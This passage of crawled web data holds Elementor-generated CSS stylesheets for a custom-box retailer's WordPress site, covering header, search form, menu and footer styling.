.elementor-element.elementor-element-40baf94 .porto-u-sub-heading{font-family:"Roboto", Poppins;font-weight:400;color:#474747;}.elementor-bc-flex-widget .elementor-3454 .elementor-element.elementor-element-bbed9e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3454 .elementor-element.elementor-element-bbed9e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3454 .elementor-element.elementor-element-bbed9e8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3454 .elementor-element.elementor-element-cfcab60 .porto-u-sub-heading{font-family:"Roboto", Poppins;font-weight:400;color:#000000;}.elementor-3454 .elementor-element.elementor-element-1a4d8f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3454 .elementor-element.elementor-element-1508dda > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3454 .elementor-element.elementor-element-1508dda:not(.elementor-motion-effects-element-type-background), .elementor-3454 .elementor-element.elementor-element-1508dda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0083C4;}.elementor-3454 .elementor-element.elementor-element-1508dda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3454 .elementor-element.elementor-element-1508dda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3454 .elementor-element.elementor-element-b5733d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3454 .elementor-element.elementor-element-324bc9f{padding:5px 0px 0px 0px;color:#FFFFFF;}.elementor-3454 .elementor-element.elementor-element-ca0e552 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3454 .elementor-element.elementor-element-ca0e552{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;}.elementor-3454 .elementor-element.elementor-element-a60786d{padding:33px 0px 22px 0px;}.elementor-3454 .elementor-element.elementor-element-80f2b9e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 19px;}#header .elementor-element-80f2b9e .search-toggle{font-size:25px;}#header .elementor-element-80f2b9e .searchform{max-width:680px;border-width:2px;}.elementor-element-80f2b9e .searchform-popup, #header .elementor-element-80f2b9e .search-layout-advanced{width:100%;}#header .elementor-element-80f2b9e input{max-width:100%;}#header .elementor-element-80f2b9e .searchform-popup input, #header .elementor-element-80f2b9e .searchform-popup select, #header .elementor-element-80f2b9e .searchform-popup .selectric .label, #header .elementor-element-80f2b9e .searchform-popup .selectric, #header .elementor-element-80f2b9e .searchform-popup button{height:46px;line-height:46px;}#header .elementor-element-80f2b9e .ssm-advanced-search-layout .searchform{border-width:2px;}#header .elementor-element-80f2b9e .search-popup .searchform-fields{border-width:2px;border-radius:5px;}#header .elementor-element-80f2b9e .search-layout-overlay .selectric-cat, #header .elementor-element-80f2b9e .search-layout-overlay .text, #header .elementor-element-80f2b9e .search-layout-overlay .button-wrap{border-width:2px;}#header .elementor-element-80f2b9e .search-layout-reveal input{border-bottom-width:2px;border-bottom-color:#0083C4;}#header .elementor-element-80f2b9e .searchform, #header .elementor-element-80f2b9e .searchform.search-layout-overlay .selectric-cat, #header .elementor-element-80f2b9e .searchform.search-layout-overlay .text, #header .elementor-element-80f2b9e .searchform.search-layout-overlay .button-wrap, #header .elementor-element-80f2b9e .search-popup .searchform-fields{border-color:#0083C4;}#header .elementor-element-80f2b9e .searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color:#0083C4;}#header .elementor-element-80f2b9e .searchform-popup .searchform{border-radius:5px;}#header .elementor-element-80f2b9e .searchform:not(.search-layout-reveal) input{border-radius:5px 0 0 5px;}#header .elementor-element-80f2b9e .searchform.search-layout-reveal button{border-radius:0;}#header .elementor-element-80f2b9e .searchform button{border-radius:0 max( 0px, calc(5px - 5px)) max( 0px, calc(5px - 5px)) 0;}#header .elementor-element-80f2b9e .searchform input{padding:0px 15px 0px 20px;}#header .elementor-element-80f2b9e .searchform-popup .text, #header .elementor-element-80f2b9e .searchform-popup input, #header .elementor-element-80f2b9e .searchform-popup .searchform-cats input{width:100%;}#header .elementor-element-80f2b9e input::placeholder{color:#999999;}#header .elementor-element-80f2b9e button{color:#FFFFFF;background-color:#0083C4;}#header .elementor-element-80f2b9e .searchform-popup button{padding:0px 0px 0px 0px;}#header .mobile-toggle{font-size:45px;}.elementor-element-2700afd .mobile-toggle{padding:7px 13px 7px 13px !important;}.elementor-3454 .elementor-element.elementor-element-50263ad{border-style:solid;border-width:2px 2px 2px 2px;border-color:#0083C4;border-radius:6px 6px 6px 6px;}.elementor-3454 .elementor-element.elementor-element-50263ad .btn{padding:12px 20px 12px 20px;}.elementor-3454 .elementor-element.elementor-element-fd02ea5:not(.elementor-motion-effects-element-type-background), .elementor-3454 .elementor-element.elementor-element-fd02ea5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3454 .elementor-element.elementor-element-fd02ea5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EDEDED;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3454 .elementor-element.elementor-element-fd02ea5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#header .elementor-element-ec00f41 .main-menu > li.menu-item > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item > .arrow:before, .elementor-element-ec00f41 .sidebar-menu > li.menu-item > .arrow:before{color:#60635C;}#header .elementor-element-ec00f41 .top-links > li.menu-item > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item{background-color:#FFFFFF;}#header .elementor-element-ec00f41 .main-menu > li.menu-item.active > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item:hover > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item:hover > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item.active > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item.active > .arrow:before, #header .elementor-element-ec00f41 .main-menu > li.menu-item:hover > .arrow:before, .elementor-element-ec00f41 .sidebar-menu > li.menu-item:hover > .arrow:before, .elementor-element-ec00f41 .sidebar-menu > li.menu-item.active > .arrow:before{color:#60635C;}.elementor-element-ec00f41 .menu-hover-line>li.menu-item>a:before{background-color:#60635C;}#header .elementor-element-ec00f41 .top-links > li.menu-item:hover > a, #header .elementor-element-ec00f41 .top-links > li.menu-item.has-sub:hover > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item.active > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item:hover > a, .elementor-element-ec00f41 .sidebar-menu > li.menu-item:hover, .elementor-element-ec00f41 .sidebar-menu > li.menu-item.active{background-color:#FFFFFF;}#header .elementor-element-ec00f41 .top-links > li.menu-item > a, #header .elementor-element-ec00f41 .main-menu > li.menu-item > a, #header .elementor-element-ec00f41 .menu-custom-block a, #header .elementor-element-ec00f41 .menu-custom-block span, .elementor-element-ec00f41 .sidebar-menu>li.menu-item>a{padding:28px 16px 28px 16px;}.elementor-element-ec00f41 .sidebar-menu .popup:before{top:calc( calc( 28px / 2 + 28px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.elementor-element-ec00f41 .menu-hover-underline > li.menu-item > a:before{margin-left:16px;margin-right:16px;}#header .elementor-element-ec00f41 .top-links > li.menu-item, #header .elementor-element-ec00f41 .main-menu > li.menu-item, #header .elementor-element-ec00f41 .menu-custom-block{margin:0px 14px 0px 13px;}body.elementor-page-3454{margin:0px 0px 0px 0px;}@media(max-width:991px){.elementor-3454 .elementor-element.elementor-element-ca0e552{border-width:0px 0px 0px 0px;}#header .elementor-element-80f2b9e form.searchform{width:1px;}.elementor-element-80f2b9e .searchform-popup{width:100%;}}@media(max-width:767px){.elementor-3454 .elementor-element.elementor-element-80f2b9e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}#header .elementor-element-80f2b9e form.searchform{width:100px;}.elementor-element-80f2b9e .searchform-popup{width:100%;}.elementor-3454 .elementor-element.elementor-element-50263ad .btn{padding:7px 7px 7px 7px;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-2154.css?ver=7.7.3
body_size: 1892
content:
.elementor-2154 .elementor-element.elementor-element-421f4fc:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-421f4fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41e9c55 );}.elementor-2154 .elementor-element.elementor-element-421f4fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:35px 034px 13px 034px;}.elementor-2154 .elementor-element.elementor-element-421f4fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-d0901e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2154 .elementor-element.elementor-element-43a3ded2{margin:2px 0px calc(var(--kit-widget-spacing, 0px) + 12px) 0px;}.elementor-2154 .elementor-element.elementor-element-43a3ded2 .elementor-heading-title{font-size:23px;font-weight:400;line-height:16px;letter-spacing:0.2px;color:#ffffff;}.elementor-2154 .elementor-element.elementor-element-b3b37ed .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-2154 .elementor-element.elementor-element-b3b37ed .ekit-heading__description{max-width:80%;}.elementor-2154 .elementor-element.elementor-element-b3b37ed .elementskit-section-title-wraper .elementskit-section-title{color:#2F1C81;margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-2154 .elementor-element.elementor-element-b3b37ed .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-2154 .elementor-element.elementor-element-b3b37ed .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-2154 .elementor-element.elementor-element-b3b37ed .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-2154 .elementor-element.elementor-element-b3b37ed .elementskit-section-title-wraper p{color:#FFFFFF;font-size:16px;font-weight:400;line-height:1px;letter-spacing:0.2px;word-spacing:3px;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit-mail-submit{background-color:var( --e-global-color-a70c706 );border-radius:0px 25px 25px 0px;padding:13px 10px 13px 10px;margin:0px 0px 0px 0px;color:#fff;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit-mail-submit:before{background-color:#000000;}.elementor-2154 .elementor-element.elementor-element-4047f8de .elementskit_input_label{color:#000000;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit_form_control{border-style:solid;border-width:1px 1px 1px 1px;border-color:#273171;border-radius:25px 0px 0px 25px;padding:13px 10px 13px 20px;}.elementor-2154 .elementor-element.elementor-element-4047f8de .elementskit_input_container{flex:0 0 75%;}.elementor-2154 .elementor-element.elementor-element-4047f8de .elementskit_inline_form .elementskit_input_wraper:not(:last-child){margin-right:-2px;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit_form_control::-webkit-input-placeholder{color:#495057;font-size:14px;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit_form_control::-moz-placeholder{color:#495057;font-size:14px;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit_form_control:-ms-input-placeholder{color:#495057;font-size:14px;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit_form_control:-moz-placeholder{color:#495057;font-size:14px;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit-mail-submit svg path{stroke:#fff;fill:#fff;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit-mail-submit:hover{color:var( --e-global-color-a70c706 );}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit-mail-submit:hover svg path{stroke:var( --e-global-color-a70c706 );fill:var( --e-global-color-a70c706 );}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit-mail-submit > i, .elementor-2154 .elementor-element.elementor-element-4047f8de .ekit-mail-submit > i{font-size:20px;}.elementor-2154 .elementor-element.elementor-element-4047f8de .ekit-mail-submit > i, .elementor-2154 .elementor-element.elementor-element-4047f8de .ekit-mail-submit > svg{max-width:20px;height:auto;}.elementor-2154 .elementor-element.elementor-element-4047f8de .elementskit_input_group_text i{color:#000000;}.elementor-2154 .elementor-element.elementor-element-4047f8de .elementskit_input_group_text svg path{stroke:#000000;fill:#000000;}.elementor-2154 .elementor-element.elementor-element-4047f8de .elementskit_input_group_text{font-size:20px;}.elementor-2154 .elementor-element.elementor-element-4047f8de .elementskit_input_group_text svg{max-width:20px;}.elementor-2154 .elementor-element.elementor-element-602c3ee3:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-602c3ee3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41e9c55 );}.elementor-2154 .elementor-element.elementor-element-602c3ee3 > .elementor-background-overlay{background-image:url("https://rapidcustomboxes.com/wp-content/uploads/2022/07/1-30.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.2;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-602c3ee3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 034px 20px 034px;}.elementor-2154 .elementor-element.elementor-element-5f344113 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:5px;}.elementor-2154 .elementor-element.elementor-element-5f344113 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2154 .elementor-element.elementor-element-3d918d14{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-2154 .elementor-element.elementor-element-3d918d14 img{width:60%;}.elementor-2154 .elementor-element.elementor-element-58575ac .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-2154 .elementor-element.elementor-element-58575ac .ekit-heading__description{max-width:80%;}.elementor-2154 .elementor-element.elementor-element-58575ac .elementskit-section-title-wraper .elementskit-section-title{color:#2F1C81;margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-2154 .elementor-element.elementor-element-58575ac .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-2154 .elementor-element.elementor-element-58575ac .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-2154 .elementor-element.elementor-element-58575ac .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-2154 .elementor-element.elementor-element-58575ac .elementskit-section-title-wraper p{color:#FFFFFF;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-da8f4de > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-da8f4de > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-da8f4de > a:hover{color:var( --e-global-color-41e9c55 );background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-da8f4de > a:hover svg path{stroke:var( --e-global-color-41e9c55 );fill:var( --e-global-color-41e9c55 );}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-1399011 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-1399011 > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-1399011 > a:hover{color:var( --e-global-color-41e9c55 );background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-1399011 > a:hover svg path{stroke:var( --e-global-color-41e9c55 );fill:var( --e-global-color-41e9c55 );}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-c8596be > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-c8596be > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-c8596be > a:hover{color:var( --e-global-color-41e9c55 );background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-c8596be > a:hover svg path{stroke:var( --e-global-color-41e9c55 );fill:var( --e-global-color-41e9c55 );}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-8f886e8 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-8f886e8 > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-8f886e8 > a:hover{color:var( --e-global-color-41e9c55 );background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-3092192e .elementor-repeater-item-8f886e8 > a:hover svg path{stroke:var( --e-global-color-41e9c55 );fill:var( --e-global-color-41e9c55 );}.elementor-2154 .elementor-element.elementor-element-3092192e > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-2154 .elementor-element.elementor-element-3092192e .ekit_social_media{text-align:left;}.elementor-2154 .elementor-element.elementor-element-3092192e .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:35px;}.elementor-2154 .elementor-element.elementor-element-3092192e .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-2154 .elementor-element.elementor-element-331e5027 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-2154 .elementor-element.elementor-element-331e5027 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-2154 .elementor-element.elementor-element-364bde24{margin:2px 0px calc(var(--kit-widget-spacing, 0px) + 16px) 74px;text-align:start;}.elementor-2154 .elementor-element.elementor-element-364bde24 .elementor-heading-title{font-size:23px;font-weight:500;line-height:26px;letter-spacing:0.2px;color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-5351e026 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-2e120d5b .ekit_page_list_content{flex-direction:row;}.elementor-2154 .elementor-element.elementor-element-2e120d5b .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:6px;}.elementor-2154 .elementor-element.elementor-element-2e120d5b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ea5356;}.elementor-2154 .elementor-element.elementor-element-2e120d5b .elementor-icon-list-item:hover .elementor-icon-list-icon svg path{stroke:#ea5356;fill:#ea5356;}.elementor-2154 .elementor-element.elementor-element-2e120d5b .elementor-icon-list-icon i{font-size:6px;}.elementor-2154 .elementor-element.elementor-element-2e120d5b .elementor-icon-list-icon svg{max-width:6px;}.elementor-2154 .elementor-element.elementor-element-2e120d5b .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-2154 .elementor-element.elementor-element-2e120d5b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a70c706 );}.elementor-2154 .elementor-element.elementor-element-2e120d5b .elementor-icon-list-item{font-size:16px;font-weight:400;line-height:40px;letter-spacing:0.2px;word-spacing:3px;}.elementor-2154 .elementor-element.elementor-element-2e120d5b .ekit_menu_label{align-self:center;}.elementor-2154 .elementor-element.elementor-element-57d46041 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .ekit_page_list_content{flex-direction:row;}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:6px;}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ea5356;}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .elementor-icon-list-item:hover .elementor-icon-list-icon svg path{stroke:#ea5356;fill:#ea5356;}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .elementor-icon-list-icon i{font-size:6px;}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .elementor-icon-list-icon svg{max-width:6px;}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .elementor-icon-list-text{color:#FFFFFF;padding-left:8px;}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a70c706 );}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .elementor-icon-list-item{font-size:16px;font-weight:400;line-height:40px;letter-spacing:0.2px;word-spacing:3px;}.elementor-2154 .elementor-element.elementor-element-5eba7e95 .ekit_menu_label{align-self:center;}.elementor-2154 .elementor-element.elementor-element-24e37a0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-2154 .elementor-element.elementor-element-24e37a0f > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-2154 .elementor-element.elementor-element-2c44a47{margin:2px 0px calc(var(--kit-widget-spacing, 0px) + 16px) 0px;}.elementor-2154 .elementor-element.elementor-element-2c44a47 .elementor-heading-title{font-size:23px;font-weight:500;line-height:26px;letter-spacing:0.2px;color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-ef769e5 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-ef769e5 .elementskit-section-title-wraper .elementskit-section-title > span{color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-ef769e5 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:var( --e-global-color-a70c706 );}.elementor-2154 .elementor-element.elementor-element-9848690 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-9848690 .elementskit-section-title-wraper .elementskit-section-title > span{color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-9848690 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:var( --e-global-color-a70c706 );}.elementor-2154 .elementor-element.elementor-element-6063aeb .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-6063aeb .elementskit-section-title-wraper .elementskit-section-title > span{color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-6063aeb .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:var( --e-global-color-a70c706 );}.elementor-2154 .elementor-element.elementor-element-7f23bb5 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-7f23bb5 .elementskit-section-title-wraper .elementskit-section-title > span{color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-7f23bb5 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:var( --e-global-color-a70c706 );}.elementor-2154 .elementor-element.elementor-element-f7be5e0 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-f7be5e0 .elementskit-section-title-wraper .elementskit-section-title > span{color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-f7be5e0 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:var( --e-global-color-a70c706 );}.elementor-2154 .elementor-element.elementor-element-f7be5e0 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-2154 .elementor-element.elementor-element-f7be5e0 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:16px;}.elementor-2154 .elementor-element.elementor-element-1d657ca8:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-1d657ca8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-2154 .elementor-element.elementor-element-1d657ca8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 034px 0px 034px;}.elementor-2154 .elementor-element.elementor-element-1d657ca8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2154 .elementor-element.elementor-element-43d7e07b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2154 .elementor-element.elementor-element-43d7e07b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2154 .elementor-element.elementor-element-3d07bc21 .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-3d07bc21 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-2154 .elementor-element.elementor-element-3d07bc21 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:991px){.elementor-2154 .elementor-element.elementor-element-b3b37ed .ekit-heading__description{max-width:56%;}.elementor-2154 .elementor-element.elementor-element-58575ac .ekit-heading__description{max-width:56%;}.elementor-2154 .elementor-element.elementor-element-58575ac .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-24e37a0f > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-2154 .elementor-element.elementor-element-ef769e5 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-9848690 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-6063aeb .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-2154 .elementor-element.elementor-element-7f23bb5 .elementskit-section-title-wraper 